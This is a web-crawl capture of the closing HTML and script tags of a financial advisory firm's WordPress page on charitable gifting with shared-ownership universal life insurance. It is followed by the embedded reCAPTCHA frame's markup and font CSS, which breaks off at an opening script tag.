<script src="https://financialconfidence.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://financialconfidence.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://financialconfidence.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/financialconfidence.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://financialconfidence.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script src="https://financialconfidence.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://financialconfidence.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js"></script>
<script src="https://financialconfidence.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/financialconfidence.com\/wp-admin\/admin-ajax.php","nonce":"f14067a3f8","urls":{"assets":"https:\/\/financialconfidence.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/financialconfidence.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/financialconfidence.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://financialconfidence.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.4" id="elementor-pro-frontend-js"></script>
<script src="https://financialconfidence.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/financialconfidence.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/financialconfidence.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/financialconfidence.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"341c937eb2"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":17074,"title":"Charitable%20Gifting%20with%20Shared%20Ownership%20Universal%20Life%20Insurance%20-%20Financial%20Confidence%20Advisors","excerpt":"Many individuals have realized their charitable aspirations by donating a life insurance policy to the charity of their choice.  In situations where that donation is a Universal Life policy, the use of a Shared Ownership strategy could prove to be a viable investment for the donor.","featuredImage":false}};
</script>
<script src="https://financialconfidence.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js"></script>
<script src="https://financialconfidence.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.4" id="pro-elements-handlers-js"></script>
</body>

</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769793400 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcxe_IUAAAAAFUdmFZ5Sh1zFRGptHV8EaQ2oBww&co=aHR0cHM6Ly9maW5hbmNpYWxjb25maWRlbmNlLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=p6beim49n62v
body_size: 48486
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="DM34SRMoAD6BjrIDBAI4sQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="DM34SRMoAD6BjrIDBAI4sQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DM34SRMoAD6BjrIDBAI4sQ">
